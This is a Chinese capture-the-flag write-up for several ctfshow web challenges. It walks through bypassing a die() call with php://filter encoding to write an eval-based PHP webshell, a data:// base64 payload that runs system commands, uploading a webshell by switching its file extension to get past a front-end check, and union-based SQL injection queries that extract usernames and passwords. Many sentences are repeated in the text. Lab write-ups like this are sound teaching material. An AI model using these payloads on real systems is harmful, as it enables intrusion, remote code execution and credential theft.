考察点:条件竞争(文件包含)
- web82: 描述:竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件 提示:
1 | https://www.freebuf.com/vuls/202819.html |
(待,待思考base64编码问题)web87
考察点:URL二次编码绕过黑名单、base64编码/Rot13凯撒加密绕过die()/exit()、base64编码的xxxx问题、请求包混合传参(文件包含)
 注意到代码中对GET请求的file参数进行了多种过滤,几乎所有伪协议都无法起作用,并且最终进行了一次url解码,加上GET自带的解码,总共进行了两次url解码。所以很好绕过,对payload做二次url全编码即可。另外,
注意到代码中对GET请求的file参数进行了多种过滤,几乎所有伪协议都无法起作用,并且最终进行了一次url解码,加上GET自带的解码,总共进行了两次url解码。所以很好绕过,对payload做二次url全编码即可。另外,die()
是一个PHP内置函数,它的作用是输出一条消息(如果提供了参数的话),然后立刻终止当前脚本的执行。它有一个别名
exit(),功能完全相同。还注意到POST请求的content参数,猜测是用于写入内容,也就是说虽然能够实现二次编码让payload完整执行,但其写入内容拼接在最后,如果写入的内容包含php写的payload,在其解析执行前会先被强行硬编码在文件开头的die()给截断,因此要先想办法绕过die()。而根据这部分php代码上下文内容、函数命名file_put_contents、同时出现两种请求方式,可以猜测完整代码原功能是接收参数写入文件,然后利用include()/require()等函数来加载并执行用户指定的文件,所以存在文件包含漏洞。比如相应的代码逻辑部分可能如下:
1 | // 包含用户指定的文件 |
那么如何绕过die()?
其实可以通过编码的方式,比如base64编码:
1 |
这就意味着可以让die()失效,由于该函数是硬编码在写入的文件内容中的,所以只需对整体文件内容进行编码,其中,然后我们可以写入一句话木马作为<?php die('大佬别秀了');?>被编码为phpdie,注意base64编码的特性限制了可编码对象的长度,必须是4的倍数,所以还要添加任意两字节的base64可编码对象,如aa$content的内容。所以:
(1)编码:
php://filter/write=convert.base64-decode/resource=hack.php

<?php @eval($_POST["pass"]);  同理其实还可以用
同理其实还可以用Rot13凯撒加密(但相对更容易出错):
GET:对php://filter/write=string.rot13/resource=hack2.php二次编码;
POST:<?cuc @riny($_cbfg["cnff"]); (2)构造payload:

这里要注意的是不能思维定势,实际上POST请求包中除了用POST方式提交数据外,同时还可以用GET传参,这一般是有特殊用途时才这样构造。这里的攻击主要就是GET实现文件写入的同时POST提交数据作为文件内容。
(3)连接木马: 
web88
考察点:base64编码绕过黑名单、base64填充去等号问题(文件包含)

题目过滤了PHP和各种符号,可尝试利用base64编码实现无符号的代码执行,注意,如:
<?php system('tac *.php');?>aa
这里构造时要注意如果payload后不加填充字符,生成后的base64由于必须要满足字节数是4的倍数,生成的base64都会有
=来填充不足的位数,可=已经包含在黑名单内,所以此时必须加填充字符来保证不出现=,至于填充多少逐个试就行。
所以payload是:data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTs/PmFh
web116 ~
考察点:
- web116: 描述:
misc+lfi
web151
考察点:前端校验(文件上传)
检查上传按钮的元素:  使用Layui的
使用Layui的upload模块来处理文件上传,且定义了上传接口与上传限制类型png
 初始化了Layui的
初始化了Layui的upload模块,并绑定了上传按钮。上传成功后,页面会显示上传文件的路径;上传失败时,会显示失败原因。
说明只有前端校验,绕过如下: (1)关闭浏览器js(谷歌为例)  但发现关闭后就不能再正常点击上传图片按钮了。
(2)抓包修改后缀名 写一句话木马文件:
但发现关闭后就不能再正常点击上传图片按钮了。
(2)抓包修改后缀名 写一句话木马文件:  修改该文件后缀名为png并上传,抓包再修改回php后缀名:
修改该文件后缀名为png并上传,抓包再修改回php后缀名:
 【即上传前让文件后缀合法通过前端校验,上传时抓包改后缀让其能被后端服务器解析执行】
放包,检查是否上传成功:
【即上传前让文件后缀合法通过前端校验,上传时抓包改后缀让其能被后端服务器解析执行】
放包,检查是否上传成功: 

web152
提示:后端不能单一校验
考察点:
发现前端依然是同样的校验代码
web171 ~ web173
考察点:无过滤常规联合查询sql注入、前端js泄露注入api
web171:  这道题很简单,无任何过滤并且定义好的sql查询语句也给出,并且有引号包括我们的可控参数id,因此是字符型注入
可以先抓个包看一下请求发送到哪里,也就是接收该请求的API:
这道题很简单,无任何过滤并且定义好的sql查询语句也给出,并且有引号包括我们的可控参数id,因此是字符型注入
可以先抓个包看一下请求发送到哪里,也就是接收该请求的API:  或者查看源码也能发现,源码中有个文件名与sql注入查询关键字相关,猜测其中包含该API
或者查看源码也能发现,源码中有个文件名与sql注入查询关键字相关,猜测其中包含该API
 猜测正确:
猜测正确:  这里泄露了api接口,并且是GET方式的请求,显然这里很可能就是sql注入的利用点。
我们既可以在刚才的初始页面输入框中尝试构造payload也可以直接访问该api接口,在url中输入payload,两者没多大差别,这里我选择用前者,因为更直观。
1、猜解当前表的字段数
这里泄露了api接口,并且是GET方式的请求,显然这里很可能就是sql注入的利用点。
我们既可以在刚才的初始页面输入框中尝试构造payload也可以直接访问该api接口,在url中输入payload,两者没多大差别,这里我选择用前者,因为更直观。
1、猜解当前表的字段数 
 显然是3。 2、看哪些地方是注入点
显然是3。 2、看哪些地方是注入点  3、基本信息搜集
3、基本信息搜集  4、查询表
4、查询表
1' union select 1,2,table_name from information_schema.tables where table_schema='ctfshow_web' --+
 5、查询列
5、查询列
1' union select 1,2,column_name from information_schema.columns where table_name='ctfshow_user' --+
 6、查询数据
6、查询数据
1' union select 1,username,password from ctfshow_user --+
 拿到flag
拿到flag
web172: 这题刚进入就没有像上题一样存在输入框,而是:  但是前面实际上提到过,从源码中就可以找到api,这个时候就最好配合
但是前面实际上提到过,从源码中就可以找到api,这个时候就最好配合hackbar插件来构造payload,否则每次都会自动被浏览器urlencode。
剩下流程和上题一样,依旧是常规的sql注入利用,无过滤 web173:
和上一题唯一的区别就是,flag在同一个库的另一张表里,其他操作一样
web174 ~ web175
web174:
考察点:先替换后恢复绕查询结果的数字过滤
burp抓包,查看该GET请求发送到哪个接口,也就是sql注入可能的利用位置
